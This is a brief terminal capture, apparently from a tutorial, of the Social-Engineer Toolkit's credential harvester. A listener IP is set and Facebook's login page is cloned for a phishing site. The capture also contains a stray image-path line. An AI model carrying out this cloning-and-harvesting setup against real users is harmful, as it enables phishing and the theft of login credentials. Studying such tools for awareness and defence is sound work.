 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
246.164]:192.168.246.164
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...